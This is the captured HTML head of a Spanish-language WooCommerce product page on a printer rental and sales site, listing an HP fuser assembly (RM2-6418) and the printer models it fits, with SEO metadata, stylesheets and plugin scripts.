

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://controlprint.com.mx/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/
body_size: 294334
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://controlprint.com.mx/xmlrpc.php" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FUSOR RFB DUPLEX M452DW M477FDW RM2-6418 - Controlprint</title>
	<link rel="canonical" href="https://controlprint.com.mx/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FUSOR RFB DUPLEX M452DW M477FDW RM2-6418 - Controlprint" />
	<meta property="og:description" content="HP Color LaserJet Pro M452dn,  HP Color LaserJet Pro M452dw,  HP Color LaserJet Pro M452nw,  HP Color LaserJet Pro M454dn,  HP Color LaserJet Pro M454dw,  HP Color LaserJet Pro MFP M377dw,  HP Color LaserJet Pro MFP M477fdn,  HP Color LaserJet Pro MFP M477fdw,  HP Color LaserJet Pro MFP M479fdn,  HP Color LaserJet Pro MFP M479fdw,  Canon Color imageCLASS LBP654Cdw,  Canon Color imageCLASS MF731Cdw,  Canon Color imageCLASS MF733Cdw,  Canon Color imageCLASS MF735Cdw" />
	<meta property="og:url" content="https://controlprint.com.mx/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/" />
	<meta property="og:site_name" content="Controlprint" />
	<meta property="article:modified_time" content="2024-07-28T09:31:24+00:00" />
	<meta property="og:image" content="https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-6418.jpg" />
	<meta property="og:image:width" content="2550" />
	<meta property="og:image:height" content="2550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://controlprint.com.mx/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/","url":"https://controlprint.com.mx/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/","name":"FUSOR RFB DUPLEX M452DW M477FDW RM2-6418 - Controlprint","isPartOf":{"@id":"https://controlprint.com.mx/#website"},"primaryImageOfPage":{"@id":"https://controlprint.com.mx/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/#primaryimage"},"image":{"@id":"https://controlprint.com.mx/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/#primaryimage"},"thumbnailUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-6418.jpg","datePublished":"2023-10-11T16:22:44+00:00","dateModified":"2024-07-28T09:31:24+00:00","breadcrumb":{"@id":"https://controlprint.com.mx/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://controlprint.com.mx/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://controlprint.com.mx/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/#primaryimage","url":"https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-6418.jpg","contentUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-6418.jpg","width":2550,"height":2550},{"@type":"BreadcrumbList","@id":"https://controlprint.com.mx/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://controlprint.com.mx/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://controlprint.com.mx/tienda/"},{"@type":"ListItem","position":3,"name":"FUSOR RFB DUPLEX M452DW M477FDW RM2-6418"}]},{"@type":"WebSite","@id":"https://controlprint.com.mx/#website","url":"https://controlprint.com.mx/","name":"Controlprint","description":"Renta y Venta","publisher":{"@id":"https://controlprint.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://controlprint.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://controlprint.com.mx/#organization","name":"Controlprint","url":"https://controlprint.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://controlprint.com.mx/#/schema/logo/image/","url":"https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png","contentUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png","width":1410,"height":393,"caption":"Controlprint"},"image":{"@id":"https://controlprint.com.mx/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apps.elfsight.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; Feed" href="https://controlprint.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; RSS de los comentarios" href="https://controlprint.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; FUSOR RFB DUPLEX M452DW M477FDW RM2-6418 RSS de los comentarios" href="https://controlprint.com.mx/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://controlprint.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontrolprint.com.mx%2Fproduct%2Ffusor-rfb-duplex-m452dw-m477fdw-rm2-6418%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://controlprint.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontrolprint.com.mx%2Fproduct%2Ffusor-rfb-duplex-m452dw-m477fdw-rm2-6418%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://controlprint.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rotatingtweets-css' href='https://controlprint.com.mx/wp-content/plugins/rotatingtweets/css/style.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-fonts-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-style-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/style.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/stroke-gap-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-free-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/linearicons-free.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-theme-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/theme1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-custom-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='sinrato-custom-inline-css' type='text/css'>
.vc_custom_1545984129422{padding-top: 45px !important;padding-bottom: 45px !important;background-color: #f0f0f0 !important;}
.vc_custom_1697032660033{padding-top: 25px !important;padding-bottom: 25px !important;}.vc_custom_1697033671521{background-color: #8334ca !important;}
.vc_custom_1697142986771{padding-top: 5px !important;background-color: #000000 !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545983810429{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #fedc19 !important;}.vc_custom_1547002697247{background-color: #ffffff !important;}
.vc_custom_1545984003209{border-bottom-width: 1px !important;border-bottom-color: #ededed !important;border-bottom-style: solid !important;}.vc_custom_1545983874340{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #ffffff !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545967034090{padding-top: 30px !important;padding-bottom: 30px !important;}
/*# sourceURL=sinrato-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://controlprint.com.mx/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1697002656' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css' href='//controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm-prettyPhoto-inline-css' type='text/css'>

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand{
                        content: unset !important;
                        background-color: white;
                        width: 25px;
                        height: 25px;
                        margin-top: 5px;
						margin-left: 5px;
                    }

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand:hover{
                        background-color: white;
                    }
                     div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_contract:hover{
                        background-color: white;
                    }

                    a.pp_expand:before, a.pp_contract:before{
                    content: unset !important;
                    }

                     a.pp_expand .expand-button-hidden svg, a.pp_contract .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
                       padding: 5px;
					}

					.expand-button-hidden path{
                       fill: black;
					}

                    
/*# sourceURL=ywzm-prettyPhoto-inline-css */
</style>
<link rel='stylesheet' id='ywzm-magnifier-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm_frontend-inline-css' type='text/css'>

                    #slider-prev, #slider-next {
                        background-color: white;
                        border: 2px solid black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .yith_slider_arrow span{
                        width:25px !important;
                        height:25px !important;
                    }
                    
                    #slider-prev:hover, #slider-next:hover {
                        background-color: white;
                        border: 2px solid black;
                    }
                    
                   .thumbnails.slider path:hover {
                        fill:black;
                    }
                    
                    .thumbnails.slider path {
                        fill:black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .thumbnails.slider svg {
                       width: 22px;
                       height: 22px;
                    }

                    
                    a.yith_expand {
                     position: absolute;
                     z-index: 1000;
                     background-color: white;
                     width: 25px;
                     height: 25px;
                     top: 10px;
                     bottom: initial;
                     left: initial;
                     right: 10px;
                     border-radius: 0%;
                    }

                    .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
					}

					.expand-button-hidden path{
                       fill: black;
					}
                    
/*# sourceURL=ywzm_frontend-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" /></noscript><script type="text/javascript" src="https://apps.elfsight.com/p/platform.js?ver=1.1.0" id="elfsight-platform-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://controlprint.com.mx/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
